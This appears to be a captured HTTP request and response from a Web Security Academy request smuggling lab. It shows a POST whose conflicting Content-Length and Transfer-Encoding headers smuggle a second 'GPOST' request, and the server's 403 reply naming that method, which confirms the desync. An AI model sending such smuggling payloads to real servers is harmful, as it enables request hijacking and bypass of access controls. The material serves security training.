 Raw Params Headers Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a5800b803495b3083e0dd7500ab005b.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5c \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Raw Headers Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"